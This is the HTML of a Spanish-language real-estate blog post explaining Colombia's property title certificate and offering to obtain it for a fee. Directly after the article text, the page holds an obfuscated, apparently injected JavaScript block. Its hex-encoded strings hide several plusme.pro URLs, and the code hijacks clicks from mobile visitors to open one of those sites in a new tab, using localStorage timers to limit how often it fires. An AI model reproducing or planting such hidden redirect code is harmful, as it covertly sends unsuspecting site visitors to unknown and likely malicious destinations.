  <meta property="og:title" content="Certificado de libertad y tradición. " />
  <meta property="og:type" content="blog" />
  <meta property="og:description" content="El Certificado de Tradición y Libertad es un documento que te ayuda a conocer la situación jurídica de los bienes inmuebles " />
  	<meta property="og:image" content="https://inmobiliariachinchina.com/wp-content/uploads/2021/03/SNR-05.png" />
	<meta property="og:image" content="https://inmobiliariachinchina.com/wp-content/uploads/2021/03/tramites-en-linea-1024x575.jpg" />
  <meta property="og:url" content="https://inmobiliariachinchina.com/certificado-de-libertad-y-tradicion/" />
  <meta property="og:site_name" content="Inmobiliaria Chinchiná" />
  <meta name="twitter:title" content="Certificado de libertad y tradición. " />
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:description" content="El Certificado de Tradición y Libertad es un documento que te ayuda a conocer la situación jurídica de los bienes inmuebles " />
  <meta name="twitter:image" content="https://inmobiliariachinchina.com/wp-content/uploads/2021/03/SNR-05.png" />
  <meta name="twitter:url" content="https://inmobiliariachinchina.com/certificado-de-libertad-y-tradicion/" />
      
<link rel="pingback" href="https://inmobiliariachinchina.com/xmlrpc.php"><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://inmobiliariachinchina.com/wp-content/uploads/2020/07/cropped-Logo-InmobiliariaChinchina-Icono-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inmobiliariachinchina.com/wp-content/uploads/2020/07/cropped-Logo-InmobiliariaChinchina-Icono-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inmobiliariachinchina.com/wp-content/uploads/2020/07/cropped-Logo-InmobiliariaChinchina-Icono-180x180.png" />
<meta name="msapplication-TileImage" content="https://inmobiliariachinchina.com/wp-content/uploads/2020/07/cropped-Logo-InmobiliariaChinchina-Icono-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-6969 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-realhomes design_classic inspiry_body_floating_features_show elementor-default elementor-kit-1058">

<!-- Start Header -->
<div class="header-wrapper">

	<div class="container"><!-- Start Header Container -->

		
<header id="header" class="clearfix">

	<div id="header-top" class="clearfix">

        <!--mail-->
		    <div id="contact-email">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M8.174 15.926l-6.799 5.438c-0.431 0.346-0.501 0.975-0.156 1.406s0.974 0.5 1.4 0.156l7.211-5.769L8.174 15.926z"/>
<path class="path" d="M15.838 15.936l-1.685 1.214l7.222 5.777c0.433 0.3 1.1 0.3 1.406-0.156c0.345-0.432 0.274-1.061-0.157-1.406 L15.838 15.936z"/>
<polygon class="path" points="1,10.2 1.6,10.9 12,2.6 22,10.6 22,22 2,22 2,10.2 1,10.2 1.6,10.9 1,10.2 0,10.2 0,24 24,24 24,9.7 12,0 0,9.7 0,10.2 1,10.2 1,10.2"/>
<polygon class="path" points="23.6,11.7 12.6,19.7 11.4,19.7 0.4,11.7 0.4,11.7 0.4,11.7 1.6,10.1 12,17.6 22.4,10.1"/>
</svg>
Email :
        <a href="mailto:i&#110;fo&#64;&#105;&#110;mob&#105;&#108;&#105;a&#114;&#105;&#97;chinc&#104;in&#97;&#46;com">&#105;nf&#111;&#64;&#105;nm&#111;&#98;il&#105;a&#114;i&#97;chinc&#104;&#105;n&#97;.&#99;&#111;&#109;</a>
    </div>
	
        <!-- Social Navigation -->
		<ul class="social_networks clearfix"><li class="facebook"><a href="https://www.facebook.com/InmobiliariaChinchinaOrg" target="_blank"><i class="fab fa-facebook-square fa-lg"></i></a></li><li class="instagram"><a href="https://www.instagram.com/inmobiliariachinchina" target="_blank"><i class="fab fa-instagram fa-lg"></i></a></li></ul>
        <!-- User Navigation -->
		    <div class="user-nav clearfix">
		        <a href="#"><i class="fas fa-star"></i>Favoritos</a>
		                <a class="last rh_menu__user_profile" href="#"><i class="fas fa-sign-in-alt"></i>
					Iniciar sesión                </a>
				    </div>
	
	</div>

	<!-- Logo -->
	<div id="logo">
            <a class="site-logo" href="https://inmobiliariachinchina.com/" title="Inmobiliaria Chinchiná">
		<img alt="Inmobiliaria Chinchiná" src="https://inmobiliariachinchina.com/wp-content/uploads/2020/07/Logo-InmobiliariaChinchina-SinBg-Bco-200px.png" srcset="https://inmobiliariachinchina.com/wp-content/uploads/2020/07/Logo-InmobiliariaChinchina-SinBg-Bco-200px.png, https://inmobiliariachinchina.com/wp-content/uploads/2020/07/Logo-InmobiliariaChinchina-SinBg-Bco-400px.png 2x">    </a>
    <div class="tag-line"><span>Vende / Arrienda / Permuta / Asesora</span></div>
	</div>


	<div class="menu-and-contact-wrap">
		    <h2 class="contact-number"><i class=" fab fa-whatsapp"></i>

		        <a class="rh_make_a_call" target="_blank" href="https://api.whatsapp.com/send?phone=573225073741"
           title="Haz una llamada">+57-322-507-3741</a>
        <span class="outer-strip"></span>
    </h2>
	
		<!-- Start Main Menu-->
		<nav class="main-menu">
			<div class="rh_menu__hamburger hamburger hamburger--squeeze">
				<div class="hamburger-box">
					<div class="hamburger-inner"></div>
				</div>
				<p>Menú</p>
			</div>
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="rh_menu__main_menu clearfix"><li id="menu-item-782" class="menu-item  menu-item-type-post_type menu-item-object-page menu-item-home menu-item-782"><a href="https://inmobiliariachinchina.com/">Inicio</a></li>
<li id="menu-item-1496" class="menu-item  menu-item-type-post_type menu-item-object-page menu-item-1496"><a href="https://inmobiliariachinchina.com/nosotros/">Nosotros</a></li>
<li id="menu-item-795" class="menu-item  menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-795"><a href="https://inmobiliariachinchina.com/lista-inmuebles/">Inmuebles</a>
<ul class="sub-menu">
	<li id="menu-item-1502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1502"><a href="https://inmobiliariachinchina.com/estado-propiedad/proyectos/">Proyectos</a></li>
	<li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-property-status menu-item-767"><a href="https://inmobiliariachinchina.com/estado-propiedad/se-arrienda/">Se Arrienda</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-property-status menu-item-766"><a href="https://inmobiliariachinchina.com/estado-propiedad/se-vende/">Se Vende</a></li>
</ul>
</li>
<li id="menu-item-783" class="menu-item  menu-item-type-post_type menu-item-object-page current_page_parent menu-item-783"><a href="https://inmobiliariachinchina.com/blog-inmuebles/">Blog</a></li>
<li id="menu-item-785" class="menu-item  menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://inmobiliariachinchina.com/galeria/">Galería</a></li>
<li id="menu-item-1523" class="menu-item  menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://inmobiliariachinchina.com/contacto/">Contacto</a></li>
</ul></div><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="rh_menu__responsive clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-782"><a href="https://inmobiliariachinchina.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1496"><a href="https://inmobiliariachinchina.com/nosotros/">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-795"><a href="https://inmobiliariachinchina.com/lista-inmuebles/">Inmuebles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1502"><a href="https://inmobiliariachinchina.com/estado-propiedad/proyectos/">Proyectos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-property-status menu-item-767"><a href="https://inmobiliariachinchina.com/estado-propiedad/se-arrienda/">Se Arrienda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-property-status menu-item-766"><a href="https://inmobiliariachinchina.com/estado-propiedad/se-vende/">Se Vende</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-783"><a href="https://inmobiliariachinchina.com/blog-inmuebles/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://inmobiliariachinchina.com/galeria/">Galería</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://inmobiliariachinchina.com/contacto/">Contacto</a></li>
</ul></div>		</nav>
		<!-- End Main Menu -->
	</div>

</header>

	</div> <!-- End Header Container -->

</div><!-- End Header -->

	<div class="page-head" style="background-image: url('https://inmobiliariachinchina.com/wp-content/uploads/2020/08/Banner-6.jpg');">
			<div class="container">
			<div class="wrap clearfix" style="">
				<h2 class="page-title"><span>Blog Inmobiliario</span></h2><p>Actualidad propiedades, sector financiero y otros</p>			</div>
		</div>
	</div><!-- End Page Head -->
<!-- Content -->
<div class="container contents single">
		<div class="row">
		<div class="span8 main-wrap">
			<!-- Main Content -->
			<div class="main single-post-main">
                                        <article class="post-6969 post type-post status-publish format-standard has-post-thumbnail category-credito-hipotecario category-finca-raiz category-inversion category-noticias-inmobiliarias category-proyectos-inmobiliarios category-sector-financiero category-titulos-inmobiliarios tag-certificados-de-tradicion tag-entidades-financieras tag-organizacion-inmobiliaria-chinchina-2">

                            <header class="post-header">
                                <h1 class="post-title">Certificado de libertad y tradición.</h1>
                            </header>

	                            <figure class="post-thumbnail">
                    <a href="https://inmobiliariachinchina.com/wp-content/uploads/2021/03/SNR-05.png" data-fancybox title="Certificado de libertad y tradición.">
            <img width="756" height="283" src="https://inmobiliariachinchina.com/wp-content/uploads/2021/03/SNR-05.png" class="attachment-property-detail-slider-image-two size-property-detail-slider-image-two wp-post-image" alt="" decoding="async" srcset="https://inmobiliariachinchina.com/wp-content/uploads/2021/03/SNR-05.png 756w, https://inmobiliariachinchina.com/wp-content/uploads/2021/03/SNR-05-300x112.png 300w, https://inmobiliariachinchina.com/wp-content/uploads/2021/03/SNR-05-150x56.png 150w" sizes="(max-width: 756px) 100vw, 756px" />        </a>
    </figure>
    
                            <div class="post-meta">
                                <span class="posted-on">marzo 24, 2021</span>
                                <span class="posted-in">
                                    en                                    <a href="https://inmobiliariachinchina.com/category/credito-hipotecario/">Crédito hipotecario</a>, <a href="https://inmobiliariachinchina.com/category/finca-raiz/">Finca raíz</a>, <a href="https://inmobiliariachinchina.com/category/noticias-inmobiliarias/inversion/">Inversión</a>, <a href="https://inmobiliariachinchina.com/category/noticias-inmobiliarias/">Noticias inmobiliarias</a>, <a href="https://inmobiliariachinchina.com/category/proyectos-inmobiliarios/">Proyectos inmobiliarios</a>, <a href="https://inmobiliariachinchina.com/category/sector-financiero/">Sector financiero</a>, <a href="https://inmobiliariachinchina.com/category/titulos-inmobiliarios/">Títulos inmobiliarios</a>                                </span>
                            </div>

                            <div class="post-content clearfix">
	                            
<figure class="wp-block-image size-large"><img fetchpriority="high" fetchpriority="high" decoding="async" width="1024" height="575" src="https://inmobiliariachinchina.com/wp-content/uploads/2021/03/tramites-en-linea-1024x575.jpg" alt="" class="wp-image-6970" srcset="https://inmobiliariachinchina.com/wp-content/uploads/2021/03/tramites-en-linea-1024x575.jpg 1024w, https://inmobiliariachinchina.com/wp-content/uploads/2021/03/tramites-en-linea-300x169.jpg 300w, https://inmobiliariachinchina.com/wp-content/uploads/2021/03/tramites-en-linea-768x432.jpg 768w, https://inmobiliariachinchina.com/wp-content/uploads/2021/03/tramites-en-linea-150x84.jpg 150w, https://inmobiliariachinchina.com/wp-content/uploads/2021/03/tramites-en-linea.jpg 1050w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>El&nbsp;<strong>Certificado de Tradición y Libertad es un documento que te ayuda a conocer la situación jurídica de los bienes inmuebles</strong>. Para muchos trámites que tengan que ver con tu casa, es muy posible que te lo&nbsp;soliciten.</p>



<p><strong>¡Para tener en cuenta!</strong></p>



<p>Si el trámite lo realiza un tercero, debe llevar la matrícula inmobiliaria del predio, en caso de que no la tengas a la mano, se puede realizar una consulta de índice de propietarios por un valor adicional, y es con el numero de la cedula del propietario actual. </p>



<p>Costo del certificado de tradición y libertad: $25.000.</p>



<p>Costo de la consulta de índice de propietarios: $25.000. </p>



<p>El servicio es a nivel nacional, aceptamos pagos por transferencia electrónica, vía Bancolombia, o Banco Caja Social, y te enviamos el documento a tu correo electrónico. </p>



<p>Contáctanos a través de nuestros canales digitales para recibir asesoría personalizada. </p>



<p></p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4d\x79\x44\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x72\x6b\x75\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x5a\x4a\x66\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x41\x73\x65\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x62\x6c\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x79\x4e\x48\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x44\x41\x71\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x65\x6f\x58\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x77\x54\x65\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x52\x6f\x58\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>                            </div>

	                                                        <div class="post-tags clearfix">
                                    <h4 class="tags-title">Tags</h4>
			                        <i class="fas fa-tags"></i>&nbsp<a href="https://inmobiliariachinchina.com/tag/certificados-de-tradicion/" rel="tag">Certificados de Tradición</a>, <a href="https://inmobiliariachinchina.com/tag/entidades-financieras/" rel="tag">Entidades financieras</a>, <a href="https://inmobiliariachinchina.com/tag/organizacion-inmobiliaria-chinchina-2/" rel="tag">Organización Inmobiliaria Chinchiná</a>                                </div>
	                        
                            
                            <footer class="post-footer clearfix">
                                <div class="post-footer-left">
                                    <span class="byline">
                                        <img alt='Inmobiliaria Chinchiná' src='https://secure.gravatar.com/avatar/ecf20aec674fd743eff2920f34daa360f2f35bdf460bbc71a4284cc32852ddfc?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ecf20aec674fd743eff2920f34daa360f2f35bdf460bbc71a4284cc32852ddfc?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo img-circle' height='48' width='48' decoding='async'/>                                        <span class="by">Por</span>
                                        <span class="author "><a class="url fn n" href="https://inmobiliariachinchina.com/author/inmobiliaria-chinchina/'">Inmobiliaria Chinchiná</a></span>
                                    </span>
                                </div>
                                <div class="post-footer-right"></div>
                            </footer>
                        </article>
	                                                <nav class="post-navigation clearfix">
                                <div class="post-navigation-border"></div>
                                                                    <div class="post-navigation-col post-navigation-prev">
                                        <a class="post-navigation-prev-post" href="https://inmobiliariachinchina.com/nuevos-subsidios-del-gobierno-para-financiacion-de-vivienda-no-vis/">
                                            <span class="post-navigation-text"><i class="rh-play fas fa-play fa-flip-horizontal"
                                                                                  aria-hidden="true"></i>Publicación anterior</span>
                                            <span class="post-navigation-inner-wrapper">
                                                                                                    <span class="post-navigation-post-image"><img loading="lazy" width="150" height="150" src="https://inmobiliariachinchina.com/wp-content/uploads/2021/03/Co__mo_retirar_las_cesanti__as_para_comprar_vivienda_-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://inmobiliariachinchina.com/wp-content/uploads/2021/03/Co__mo_retirar_las_cesanti__as_para_comprar_vivienda_-150x150.jpg 150w, https://inmobiliariachinchina.com/wp-content/uploads/2021/03/Co__mo_retirar_las_cesanti__as_para_comprar_vivienda_-210x210.jpg 210w" sizes="(max-width: 150px) 100vw, 150px" /></span>
                                                                                                <span class="post-navigation-post-content">
                                                    <span class="post-navigation-post-title">Nuevos Subsidios del Gobierno para financiación de Vivienda No Vis</span>
                                                    <span class="post-navigation-post-date">marzo 23, 2021</span>
                                                </span>
                                            </span>
                                        </a>
                                    </div>
                                                                    <div class="post-navigation-col post-navigation-next">
                                        <a class="post-navigation-next-post" href="https://inmobiliariachinchina.com/invertir-en-vivienda-en-colombia-es-rentable/">
                                            <span class="post-navigation-text">Siguiente                                                    <i class="rh-play fas fa-play" aria-hidden="true"></i></span>
                                            <span class="post-navigation-inner-wrapper">
                                                                                                <span class="post-navigation-post-content">
                                                    <span class="post-navigation-post-title">¿Invertir en vivienda en Colombia es rentable?</span>
                                                    <span class="post-navigation-post-date">marzo 24, 2021</span>
                                                </span>
                                            </span>
                                        </a>
                                    </div>
                                                            </nav>
	                    			</div><!-- End Main Content -->

		</div> <!-- End span8 -->

		    <div class="span4 sidebar-wrap">
        <aside class="sidebar">
			<section id="search-2" class="widget clearfix widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://inmobiliariachinchina.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></section>
		<section id="recent-posts-2" class="widget clearfix widget_recent_entries">
		<h3 class="title">Actualidad Inmobiliaria</h3>
		<ul>
											<li>
					<a href="https://inmobiliariachinchina.com/el-mercado-inmobiliario-industrial-logro-vacancia-historica-de-33-en-uso-de-bodegas/">El mercado inmobiliario industrial logró vacancia histórica de 3,3% en uso de bodegas</a>
											<span class="post-date">septiembre 22, 2022</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/porque-invertir-en-finca-raiz-es-un-buen-negocio/">Porqué invertir en finca raíz es un buen negocio.</a>
											<span class="post-date">abril 25, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/la-resignificacion-del-hogar-en-epocas-de-pandemia/">La resignificación del hogar en épocas de pandemia.</a>
											<span class="post-date">abril 16, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/que-es-una-inmobiliaria-y-cual-es-su-funcion-en-el-mercado-inmobiliario/">¿Qué es una inmobiliaria y cuál es su función en el mercado inmobiliario?</a>
											<span class="post-date">abril 13, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/6-cosas-que-debe-tener-tu-casa-ideal/">6 cosas que debe tener tu casa ideal.</a>
											<span class="post-date">abril 11, 2021</span>
									</li>
					</ul>

		</section><section id="categories-3" class="widget clearfix widget_categories"><h3 class="title">Categorías</h3><form action="https://inmobiliariachinchina.com" method="get"><label class="screen-reader-text" for="cat">Categorías</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="325">Casa propia&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="326">Crédito de vivienda&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="327">Crédito hipotecario&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="330">Finca raíz&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="395">Inversión&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="328">Leasing habitacional&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="324">Noticias inmobiliarias&nbsp;&nbsp;(21)</option>
